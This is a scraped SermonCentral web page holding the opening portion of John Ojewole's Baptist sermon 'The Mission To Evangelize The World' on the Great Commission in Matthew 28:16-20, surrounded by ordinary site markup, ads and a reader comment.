            <option  data-mediatype-id="24" value="/media/search?checkedMultimediaTypeIds=24" data-name="Preaching Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Preaching Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="41" value="/media/search?checkedMultimediaTypeIds=41" data-name="Worship Lyric Slides">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Worship Lyric Slides&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="17" value="/media/search?checkedMultimediaTypeIds=17" data-name="Still Backgrounds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Still Backgrounds&nbsp;&nbsp;&nbsp;</option>
            <option  data-mediatype-id="36" value="/media/search?checkedMultimediaTypeIds=36" data-name="Social Graphics">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social Graphics&nbsp;&nbsp;&nbsp;</option>
            
            <option  value="/contributors/search" data-name="Contributors">Contributors</option>
            <option  value="/bible/search" data-name="Bible">Bible</option>
        </select>
        <input class="rosSearch input-group-field" type="search" name="keyword" placeholder="Topic, Keyword, Scripture, etc." />
        <div class="input-group-button">
            <button type="submit" class="button button-primary"><span class="fa fa-search"></span></button>
        </div>
    </div>
</form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<div class="container body-content" id="main">
    





<div class="main detail-main has-right-sidebar">
    <div class="breadcrumbs">
        <div class="row">
            <div class="column small-12">
                <ul>
                    <li><a href="/" title="SermonCentral.com Home"><i class="fa fa-home"></i> Home</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li><a href=/sermons-illustrations-this-weeks-top-online-sermons-preaching-topics title="Sermons">Sermons</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li>The Mission To Evangelize The World</li>
                </ul>
            </div>
        </div>
    </div>

    
    <div>
        <div id="wallpaper-left" style="float:left; position: relative;">
            <script>
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                //only show on desktop.
                if (width >= 1300) {
                    googletag.cmd.push(function () { googletag.display('wallpaper-left'); });
                }
            </script>
        </div>
        <div id="wallpaper-right" style="float:right; position: relative;">
            <script>
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                //only show on desktop.
                if (width >= 1300) {
                    googletag.cmd.push(function () { googletag.display('wallpaper-right'); });
                }
            </script>
        </div>
    </div>

    
<div id="desktop-billboard" class="horizontal-ad-970x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-billboard'); });
        </script>
</div>

    <div class="row">
        <div class="column small-12">
            <div class="content">
                <div class="alert-container">
                </div>

                <div class="details-header-content-actions">
                    <div class="detail-header-actions">
                        <ul>
                                <li>
                                    
                                        <a class="button pro-only secondary" href="https://web.sermoncentral.com/view-sermon-on-one-page-subscribe/?pageTemplate=ViewOnePageTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723">View on one page</a>
                                    
                                    
                                </li>
                        <li>
                                
                                    <a href="https://web.sermoncentral.com/download-sermon-slides-subscribe/?pageTemplate=DownloadSermonSlide&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" class="button pro-only secondary">
                                        <i class="fa fa-download"></i> Download Sermon Slides
                                    </a>
                                
                                

                        </li>
                        <li>
                                
                                    <a href="https://web.sermoncentral.com/download-sermon-graphics-subscribe/?pageTemplate=DownloadSermonGraphic&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" class="button pro-only secondary">
                                        <i class="fa fa-download"></i> Download Sermon Graphics
                                    </a>
                                
                                

                        </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" class="button pro-only secondary">
                                            <i class="fa fa-download"></i> Download (PDF)
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/download-sermon-word-subscribe/?pageTemplate=DownloadDocx&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" class="button pro-only secondary">
                                            <i class="fa fa-download"></i> Download Sermon (Word Doc)
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                    
                                        <a href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" class="button pro-only secondary" id="copyTextLink">
                                            <i class="fa fa-copy"></i> Copy sermon
                                        </a>
                                    
                                    
                            </li>
                            <li>
                                <a class="button" href="/sermons/print?sermonId=30723"><i class="fa fa-print"></i> Print </a>
                            </li>
                            <li>
                                    <a href="https://web.sermoncentral.com/sermonfolders-subscribe/?ref=SermonDetails&returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723"
                                       class="button"
                                       id="login">
                                        <i class="fa fa-heart-o"></i> Save
                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="detail-header-content">
                    
<ul class="resource-list">
        <li class="resource-list-item sermon-list-item">

            <div class="image width-100">
                <figure>
                    <a href="/contributors/john-ojewole-profile-1311" title="View the profile of John Ojewole">
                        <img alt="John Ojewole avatar" class="lazy" src="/images/lazy/user-loading.gif" data-src="https://i.cdn-sc.com/default-avatar.jpg" data-srcset="" height="100px" width="100px" fetchpriority="high" />
                    </a>
                        <figcaption>
                            <a href="/contributors/john-ojewole-sermons-1311" title="View John Ojewole's Sermons" class="small">View all Sermons</a>
                        </figcaption>
                </figure>
            </div>

            <div class="info offset-100">

                <h1 class="title">
                    The Mission To Evangelize The World
                        <a class="secondary-link" href="/sermon-series/evangelism-sermon-series-from-john-ojewole-5115" title="View the sermon series Evangelism"><i class="fa fa-tag"></i> Series</a>
                </h1>

                <h2 class="subtitle">
                    Contributed by <a href="/contributors/john-ojewole-profile-1311" title="View the profile of John Ojewole">John Ojewole</a> on Nov 28, 2017 <a href="/contributors/john-ojewole-profile-1311" title="Message John Ojewole"><small>(message contributor)</small></a>
                </h2>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  391 ratings</span>
</span>
                    &nbsp;<span class="rate-this" data-open="addRatingModal" title="Suggest a rating for this sermon"><small>&nbsp;(rate this sermon)</small></span>
                    <div class="views">
                        <span>&nbsp;| 51,674 views</span>
                    </div>
                </div>

                <p class="meta-links">
                    <strong>Scripture: </strong>
<a class="" title="View sermons about Matthew 28:16-20" href="/sermons/sermons-about-matthew-chapter-28-verses-16-through-20">Matthew 28:16-20</a>                </p>

                    <p class="meta-links">
                        <strong>Denomination: </strong>
                        <a title="View Baptist sermons" href="/sermons/search?checkedDenominations=baptist">Baptist</a>
                    </p>
            </div>
        </li>
</ul>
                    <h2 class="header-summary-text"><strong>Summary:</strong> The great commission of Jesus to all believers to make disciples of all people-groups.</h2>
                </div>
                <form id="SermonForm" action="/sermons/the-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723" method="get">
                    <input type="hidden" id="page" name="page" value="1" />
                        <input type="hidden" id="wc" name="wc" value="800" />
                </form>
                <div class="detail">
                    <div>
                        

<div id="inline-mobile1" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile1'); });
        </script>
</div>
                    </div>

                    <div class="row">
                        <div class="small-12 column content-column">
                            <div class="row">
                                <div class="small-12 column pagination-column">
                                        <div class="detail-pagination">
                                            
<ul class="pagination" aria-label="Pagination" style="margin-left: 0">
                <li class="page active">1</li>
                    <li><a style="cursor:pointer;" class="page">2</a></li>                     <li><a style="cursor:pointer;" class="page">3</a></li>                     <li><a style="cursor:pointer;" class="page">4</a></li>                     <li><a style="cursor:pointer;" class="page">5</a></li>             <li class="pagination-next"><a>Next</a></li>
</ul>

                                        </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="small-12 column detail-text-column">
                                    <div class="detail-text" id="TheSermonText" data-attr-bible='NIV' rel="UGC">
                                        <p>The Mission To Evangelize The World</p><p><span data-tooltop data-options="disable_for_touch: true" data-allow-html="true" class="has-tip js-scripture-hover"  data-disable-hover="false">Matthew 28:16-20</span></p><p>By John Ojewole</p><p>The text of the message preached at the 2nd Annual Conference of the North American Fellowship of African Baptist Pastors, held in Nashville Tennessee from September 18 – 19, 2000.</p><p>Today, I am speaking from a familiar passage of scriptures. That passage contains the great commission of our Lord to his followers. Of all the gospel writers, Matthew was the only one who gave us something that can properly be called an ending. An ending which looks forward to the continuing work of the gospel by the messianic community of our Lord. This ending paragraph was relevant to them then and it is relevant to us today. It gives us a mission plan to evangelize the whole world. I would like to present to you for consideration, the topic, The Mission to Evangelize the World. Would you turn your bibles with me to the last paragraph of the gospel of Matthew, chapter 28, verses 16-20. (Mat 28:16 NIV) Then the eleven disciples went to Galilee, to the mountain where Jesus had told them to go.</p><p>(Mat 28:17 NIV) When they saw him, they worshiped him; but some doubted.</p><p>(Mat 28:18 NIV) Then Jesus came to them and said, "All authority in heaven and on earth has been given to me.</p><p>(Mat 28:19 NIV) Therefore go and make disciples of all nations, baptizing them in the name of the Father and of the Son and of the Holy Spirit,</p><p>(Mat 28:20 NIV) and teaching them to obey everything I have commanded you. And surely I am with you always, to the very end of the age."</p><p>May we bow our heads for a word of prayer.</p><p>INTRODUCTION: Before our Lord Jesus left this world, he gave his bewildered disciples a commission that is global in nature. Jesus must have been concerned about the continuation and furtherance of the gospel after he might have gone. Therefore, he entrusted them with a mission to evangelize the whole world. The commission that was given to them then is meant for us as well; both individually and corporately. In this message of today we are going to see that to be involved in the mission to evangelize the world, we must take into serious account the divine power for missions, the divine plan for missions, and the divine promise for missions.</p>

<div id="inline-mobile2" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile2'); });
        </script>
</div><p>We may ask the question, where does our power come for missions? This leads us to the first point in this message.</p><p>1. The Divine Power for Missions. 16-18.</p><p>(Mat 28:16 NIV) Then the eleven disciples went to Galilee, to the mountain where Jesus had told them to go.(Note that for the first time the disciples are referred to as eleven instead of twelve. That means the twelve minus Judas ).</p><p>(Mat 28:17 NIV) When they saw him, they worshiped him; but some doubted.</p><p>(Mat 28:18 NIV) Then Jesus came to them and said, "All authority in heaven and on earth has been given to me.</p><p>The work of missions is not an easy task. No one could do it by his or her own power. It takes the power of God for anyone to survive any missionary venture. Persons called to this field must be provided with confidence and authority as they venture into this area of ministry. Gene Mims puts it this way “The power and authority to do what our Lord has commanded are His, not ours…. Christ’s power, presence, and authority gives us the courage and the right to go from place to place sharing the good news of salvation. If we did not have his power and his command to share the gospel, our efforts to win persons to him would be futile.” Jesus knew that his disciples could not function well apart from Him. And now that he is going to leave them physically, he believed that they need his power. In another instance in the gospel of John, Jesus had told his disciples the following: (<span data-tooltop data-options="disable_for_touch: true" data-allow-html="true" class="has-tip js-scripture-hover"  data-disable-hover="false">John 15:5</span> NIV) "I am the vine; you are the branches. If a man remains in me and I in him, he will bear much fruit; apart from me you can do nothing.</p><p>There are three things that we need to know about this divine power for missions that was mentioned in the gospel of Matthew. First, when we are frustrated, powerless and doubtful, the power of God provides us comfort. Jesus had noted that some of them were still doubtful. The bible says in (Mat 28:17 NIV) When they saw him, they worshiped him; but some doubted. He must have seen the sadness and pain on their face, which was occasioned by Jesus’ impending departure from their midst. There is no time when this people need comfort than now. This comfort is provided by the power of God. When you are doubtful and discouraged in missions, rely on the power of God. The bible says, (Prov 29:25 NIV) Fear of man will prove to be a snare, but whoever trusts in the LORD is kept safe.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div>
                        

<div id="inline-mobile3" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile3'); });
        </script>
</div>
                    </div>

                        <a class="pull-left hide-for-small-only underline" href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723">Copy Sermon to Clipboard with PRO</a>
                            <a class="pull-right hide-for-small-only underline" href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723">Download Sermon with PRO</a>
                            <div class="sermon-footer-pagination detail-pagination lesser-margin-pagination text-center">
                                
<ul class="pagination" aria-label="Pagination" style="margin-left: 0">
                <li class="page active">1</li>
                    <li><a style="cursor:pointer;" class="page">2</a></li>                     <li><a style="cursor:pointer;" class="page">3</a></li>                     <li><a style="cursor:pointer;" class="page">4</a></li>                     <li><a style="cursor:pointer;" class="page">5</a></li>             <li class="pagination-next"><a>Next</a></li>
</ul>

                            </div>
                        <div class="text-center show-for-small-only full-width">
                            <div class="show-for-small-only"><a class="underline" href="https://web.sermoncentral.com/copy-sermon-clipboard/?pageTemplate=CopyTextTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723">Copy Sermon to Clipboard with PRO</a></div>
                                <div class="show-for-small-only" style="margin-top: 10px"><a class="underline" href="https://web.sermoncentral.com/download-sermon-pdf-subscribe/?pageTemplate=DownloadPdfTrial&amp;returnUrl=https%3a%2f%2fsermoncentral.com%2fsermons%2fthe-mission-to-evangelize-the-world-john-ojewole-sermon-on-evangelism-how-to-30723">Download Sermon with PRO</a></div>
                        </div>

                    <br />

                        <div class="resource-section">
                            <div class="resource-section-header">
                                <a title="Browse All Media" href="/media/search?ref=RelatedMedia">Browse All Media</a>
                                <h2>Related Media</h2>
                            </div>
                            <br />
                            <div class="resource-section-body">
                                
<div class="media-slider">
    <div class="media-slider-media  responsive-width-750">
        <div class="js-media-slider">
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/abide-in-christ-483-detail" title="View church media Preaching Slide Abide In  Christ">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/483_thumbnail.jpg" data-srcset="" alt="Preaching Slide on Abide In  Christ" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/abide-in-christ-483-detail" title="View church media Preaching Slide Abide In  Christ">Abide In  Christ</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/easter-sunrise-service-693-detail" title="View church media Preaching Slide Easter  Sunrise  Service">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/693_thumbnail.jpg" data-srcset="" alt="Preaching Slide on Easter  Sunrise  Service" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/easter-sunrise-service-693-detail" title="View church media Preaching Slide Easter  Sunrise  Service">Easter  Sunrise  Service</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
                <div class="media-slider-slide">
                    <div>
                        <div class="image">
                            <a class="image-link" href="/church-media-preaching-sermons/preaching-slide-backgrounds/emmaus-experience-699-detail" title="View church media Preaching Slide Emmaus  Experience">
                                <img class="lazy" src="/images/lazy/media-item-loading.gif" data-src="https://i.cdn-sc.com/MediaVaultImages/699_thumbnail.jpg" data-srcset="" alt="Preaching Slide on Emmaus  Experience" />
                            </a>
                        </div>
                        <a class="title" href="/church-media-preaching-sermons/preaching-slide-backgrounds/emmaus-experience-699-detail" title="View church media Preaching Slide Emmaus  Experience">Emmaus  Experience</a><br />
                            <a class="sub-title" href="/church-media-preaching-sermons/preaching-slide-backgrounds-produced-sermoncentral-3" title="View more media from SermonCentral">SermonCentral</a>
                        <br/>
                        <span class="resource-type">Preaching Slide</span>
                    </div>
                </div>
        </div>
    </div>
</div>
<div style="clear: both"></div>
                            </div>
                        </div>
                        <p class="meta-links">
                            <strong>Scriptures: </strong>
                            <a href="/bible/new-international-version-niv/acts-chapter-1-verse-4?passage=Acts+1%3A4" class="addedScripture" title="Read Acts 1:4 in the Bible">Acts 1:4</a>, <a href="/bible/new-international-version-niv/acts-chapter-1-verse-8?passage=Acts+1%3A8" class="addedScripture" title="Read Acts 1:8 in the Bible">Acts 1:8</a>, <a href="/bible/new-international-version-niv/acts-chapter-2-verse-38?passage=Acts+2%3A38" class="addedScripture" title="Read Acts 2:38 in the Bible">Acts 2:38</a>, <a href="/bible/new-international-version-niv/acts-chapter-2-verse-41?passage=Acts+2%3A41" class="addedScripture" title="Read Acts 2:41 in the Bible">Acts 2:41</a>, <a href="/bible/new-international-version-niv/acts-chapter-8-verse-12?passage=Acts+8%3A12" class="addedScripture" title="Read Acts 8:12 in the Bible">Acts 8:12</a>, <a href="/bible/new-international-version-niv/isaiah-chapter-6-verse-8?passage=Isaiah+6%3A8" class="addedScripture" title="Read Isaiah 6:8 in the Bible">Isaiah 6:8</a>, <a href="/bible/new-international-version-niv/john-chapter-15-verse-5?passage=John+15%3A5" class="addedScripture" title="Read John 15:5 in the Bible">John 15:5</a>, <a href="/bible/new-international-version-niv/matthew-chapter-28-verses-16-through-20?passage=Matthew+28%3A16-20" class="addedScripture" title="Read Matthew 28:16-20 in the Bible">Matthew 28:16-20</a>
                        </p>
                    <p class="meta-links">
                        <strong>Sermon Topics: </strong>
<a title="View sermons about Jesus" href="/sermons/sermons-about-jesus">Jesus</a>, <a title="View sermons about Evangelism How To" href="/sermons/sermons-about-evangelism-how-to">Evangelism How To</a>                    </p>
                    <div id="comments">
                        
<div class="contributor-comments">
    <fieldset>
        <legend><i class="fa fa-users"></i> Talk about it...</legend>
                <div class="contributor-comment" style="margin-left: 0px">
                    <div class="row">
                        <div class="small-12 medium-12 large-1 columns">
                            <div class="image">
                                <a href="/contributors/frank-bozeman-profile-10243" title="View Frank Bozemans Profile">
                                    <img src="https://i.cdn-sc.com/default-avatar.jpg" alt="Frank Bozeman avatar">
                                </a>
                            </div>
                        </div>
                        <div class="small-12 medium-12 large-11 columns">
                            <div class="comment-text">
                                <p class="title"><a href="/contributors/frank-bozeman-profile-10243" title="View Frank Bozemans Profile">Frank Bozeman</a></p>
                                <p class="date">commented on Oct 21, 2006</p>
                                <p class="text">GREAT &amp; POWERFUL MESSAGE. MESSAGE!</p>
                            </div>
                            <div class="reply-to-comment" id="showReplyTextarea7805">
                                        <a class="login js-loginLink" title="Sign in to leave a comment." href="/account/login">Sign in to reply to this comment</a>
                            </div>
                            <div class="add-comment add-comment-reply" id="commentReply941" style="display:none;">
                                <textarea id="newComment941" rows="5"></textarea>
                                    <input type="checkbox" name="SubscribeToComment941" value="true" /> <span>Subscribe to Comments</span>
                                <p>
                                    <button class="button primary" onclick="postComment(30723, 1,941, 'newComment941')"><i class="fa fa-comment-o"></i> Post Reply</button>
                                    <button class="button" onclick="cancelCommentReply()">Cancel</button>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
    </fieldset>
</div>

<div class="new-comment-box">
    <fieldset>
        <legend><i class="fa fa-comment-o"></i> Join the discussion</legend>
        <div class="comment-alert-container">

        </div>

            <div>
                <a class="js-loginLink button-primary button primary" title="Sign in to leave a comment" href="/account/login">Sign in to leave a comment</a>
            </div>
    </fieldset>
</div>
                    </div>
                    

<div id="resource-viewing-history-508769296" style="display: none;">
    <div class="history-slider">
        <div class="history-slider-header">
            <h2>Your Viewing History</h2>
            <a title="Browse All History" href="https://sermoncentral.com/viewing-history">Browse All</a>
            <div style="clear:both;"></div>
        </div>
        <div style="clear:both;"></div>
    </div>
    <div id="resource-viewing-history-slider-1153194302" class="inside-history-slider">

    </div>
</div>

<style>
    [id*="resource-viewing-history-slider-"] {
        margin-left: 0 !important;
    }

    [id*="resource-viewing-history-slider-"] .history-slide {
        border: 1px solid #efefef;
        padding: 10px 13px;
        min-height: 100px;
        margin: 10px 10px 10px 7px;
        display: flex !important;
        flex-wrap: wrap;
    }

    [id*="resource-viewing-history-slider-"] .history-image-wrapper {
        padding-top: 1%;
        height: 85px;
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper {
        margin-left: 3%
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper h6 {
        font-weight: bold;
        margin-bottom: 0;
        font-size: 126%;
        font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
    }

    [id*="resource-viewing-history-slider-"] .history-text-wrapper p {
        margin: 0;
        font-size: 80%;
        line-height: 1.25rem;
    }

    [id*="resource-viewing-history-slider-"] .history-slide .history-image-wrapper img {
        max-height: 80px;
        margin: 0 auto;
        max-width: 80px;
    }

    [id*="resource-viewing-history-slider-"] .history-slide:nth-of-type(5) .history-image-wrapper img {
        -webkit-mask-image: -webkit-gradient(linear, left 90%, right bottom, from(rgba(0,0,0,0.2)), to(rgba(0,0,0,0)));
    }

    .history-slider .history-slider-header a {
        float: right;
        color: #55555A;
        font-size: 81%;
        line-height: 198%;
        display: block;
        min-height: 24px;
    }

    .history-slider .history-slider-header h2 {
        font-size: 121.5%;
        float: left;
        margin-bottom: 0;
    }

    .history-slider .history-slider-header {
        background-color: #DFDFDF;
        padding: 0.6rem;
        margin-bottom: 1rem;
    }

    .inside-history-slider {
        margin-left: 25px;
        margin-right: 25px
    }

    .history-next-arrow {
        font-size: 0;
        line-height: 0;
        position: absolute;
        top: 50%;
        display: block;
        width: 24px;
        height: 24px;
        padding: 0;
        margin-top: -10px\9;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background: transparent;
        right: -25px;
    }

        .history-next-arrow:before {
            color: #0060AF !important;
            font-family: 'slick';
            font-size: 20px;
            line-height: 1;
            opacity: .75;
            color: white;
            -webkit-font-smoothing: antialiased;
            content: '→';
        }

    .history-slide {
        border: 1px solid #efefef;
        padding: 10px;
        min-height: 100px;
        margin: 10px;
        display: flex !important;
        flex-wrap: wrap;
    }

    .history-image-wrapper {
        width: 25%;
    }

        .history-image-wrapper img {
            max-height: 80px;
            margin: 0 auto;
        }

    .history-text-wrapper {
        width: 70%;
        margin: 0 auto;
    }

        .history-text-wrapper h6 {
            text-overflow: ellipsis;
            width: 100%;
            white-space: nowrap;
            overflow: hidden;
            font-weight: bold;
            margin-bottom: 0;
        }

        .history-text-wrapper p {
            margin: 0;
            font-size: 72%;
            line-height: 0.9rem;
        }
</style>

<script type="text/javascript" defer>
    document.addEventListener("DOMContentLoaded", function () {
        $.ajax({
            url: "/resourceviewinghistory/get-resource-viewing-history/",
            type: "GET",
            success: function (data) {
                var items = data

                if (items.length === 0)
                    return;
                
                var slider = document.getElementById("resource-viewing-history-slider-1153194302");

                for (var i = 0; i < items.length; i++) {
                    var slide = items[i];
                    
                    var newSlide = document.createElement("div");
                    newSlide.className = "history-slide";

                    // add image div
                    var imageDiv = document.createElement("div");
                    imageDiv.className = "history-image-wrapper";

                    var imageLink = document.createElement("a");
                    imageLink.setAttribute("href", slide.uri);

                    // add image
                    var image = document.createElement("img");
                    image.alt = `View ${slide.resourceType} ${slide.title}` 
                    image.src = slide.resourceImageUri;
                    imageLink.insertAdjacentElement("beforeend", image);

                    // insert element into image div
                    imageDiv.insertAdjacentElement("beforeend", imageLink);

                    // add text div
                    var textDiv = document.createElement("div");
                    textDiv.className = "history-text-wrapper";

                    // add headline link
                    var headlineLink = document.createElement("a");
                    headlineLink.setAttribute("href", slide.uri);

                    // add headline to headline link
                    var headline = document.createElement("h6");
                    headline.innerText = slide.title;
                    headlineLink.insertAdjacentElement("beforeend", headline);

                    // add username link
                    var userNameLink = document.createElement("a");
                    if (slide.resourceUserUri.length > 0)
                        userNameLink.setAttribute("href", slide.resourceUserUri);

                    // add username to the username link
                    var userName = document.createElement("p");
                    userName.innerText = "By: "
                    userNameLink.innerText = slide.resourceUserName;
                    userName.insertAdjacentElement("beforeend", userNameLink);


                    // add resource type
                    var type = document.createElement("p");
                    type.innerText = slide.resourceType;
                    type.style.color = "#0a0a0a";

                    // add date viewed
                    var stringDate = new Date(slide.dateViewed);
                    if ('toLocaleDateString' in new Date()) {
                        var datesYear = stringDate.getFullYear();
                        var options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' }
                        if (datesYear === new Date().getFullYear())
                            var options = { weekday: 'long', month: 'long', day: 'numeric' };

                        stringDate = stringDate.toLocaleDateString('en-US', options);
                    }
                    else {
                        stringDate = stringDate.toLocaleString();
                    }
                    var date = document.createElement("p");
                    date.innerText = 'You viewed this on ' + stringDate;
                    date.style.color = "#888888";
                    date.style.fontStyle = "italic";

                    //insert elements into text div
                    textDiv.insertAdjacentElement("beforeend", headlineLink);
                    textDiv.insertAdjacentElement("beforeend", type);
                    if (slide.resourceUserUri.length > 0)
                        textDiv.insertAdjacentElement("beforeend", userName);
                    textDiv.insertAdjacentElement("beforeend", date);

                    // insert both elements into slide wrapper
                    newSlide.insertAdjacentElement("beforeend", imageDiv);
                    newSlide.insertAdjacentElement("beforeend", textDiv);


                    // insert slide element into the slider
                    slider.insertAdjacentElement("beforeend", newSlide);
                }

                var container = document.getElementById("resource-viewing-history-508769296");
                container.style.display = "block";
                $('#resource-viewing-history-slider-1153194302').slick({
                    accessibility: true,
                    dots: false,
                    infinite: true,
                    draggable: false,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    prevArrow: "",
                    nextArrow: "",
                    responsive: [
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 1124,
                            settings: {
                                slidesToShow: 1,
                                slideToScroll: 1
                            }
                        }]
                });

                var nextButton = document.createElement('a');
                nextButton.innerText = "next";
                nextButton.href = "https://sermoncentral.com/viewing-history";
                nextButton.className = "history-next-arrow";
                slider.insertAdjacentElement("afterbegin", nextButton);
            },
            error: function (e) {

            }
        });
    });
</script>
                </div>
            </div>
            
<div class="right-sidebar">
<!-- Begin Element: right-rail-PRO -->
<style type="text/css">
    .row .vertical-ad-300x600{
      height:inherit;
    }
    .proAdzone-rightrail{
    border: 0.5px #d2d2d2 solid;
    box-shadow: 0 1px 3px 0px rgba(239, 239, 239, 0.79);
    background-color: #fdfdfd;
    width: 300px;
    border-radius: 4px 4px 1px 1px;
    padding: 20px 10px 15px 10px;
    width: 300px;
    margin: 0 0 15px 0;
    position: relative;
    opacity:0;
    -webkit-animation: fadeAll 0.5s forwards;
    -webkit-animation-delay: 0.7s;
    animation: fadeAll 0.5s forwards;
    animation-delay: 0.7s;
    text-align:center;
    }
    .proAdzone-rightrail:after{
    height: 10px;
    width: 300px;
    position: absolute;
    top: -1px;
    display: inline-block;
    content: "";
    left: 0;
    border-radius: 4px 4px 0 0;
    background-color : rgb(242, 103, 0);
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeAll {
        100% { opacity: 0; }
    }
    @keyframes fadeAll {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message{
    margin: 0;
    padding: 0;
    font-size: 1em;
    display: inline-block;
    }
    .proAdzone-rightrail ul.pro-message li{
    list-style-type: none;
    margin: 0;
    opacity: 0;
    -webkit-animation: fadeList 0.5s forwards;
    -webkit-animation-delay: 0.8s;
    animation: fadeList 0.5s forwards;
    animation-delay: 0.8s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeList {
        100% { opacity: 0; }
    }
    @keyframes fadeList {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li:first-child{
    padding-left:0;
    -webkit-animation: fadeTitle 0.5s forwards;
    -webkit-animation-delay: 0.2s;
    animation: fadeTitle 0.9s forwards;
    animation-delay: 0.9s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeTitle {
        100% { opacity: 0; }
    }
    @keyframes fadeTitle {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li a{
    text-decoration: none;
    color:#444;
    font-weight: 400;
    font-size: 120%;
    }
    .proAdzone-rightrail ul.pro-message li a span{
    font-weight: 600;
    text-align: center;
    display: block;
    background : rgb(242, 103, 0);
    padding: 3% 0;
    color: #FFF;
    border-radius: 4px;
    margin-top: 10px;
    }
    .proAdzone-rightrail ul.pro-message li:first-child a{
    font-size: 1.5em;
    font-weight: 700;
    color: #181818;
    }
</style>


    <div class="proAdzone-rightrail">
        <ul class="pro-message">
            <li><a href="https://web.sermoncentral.com/subscribe" title="Clear &amp; Biblical Preaching">Clear &amp; Biblical Preaching</a></li>
